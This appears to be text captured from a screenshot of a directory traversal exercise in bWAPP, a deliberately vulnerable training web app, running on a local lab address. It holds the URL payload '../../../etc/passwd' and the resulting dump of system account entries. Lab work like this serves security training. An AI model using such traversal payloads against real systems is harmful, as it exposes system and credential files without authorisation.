 192.168.126.133/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logou
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false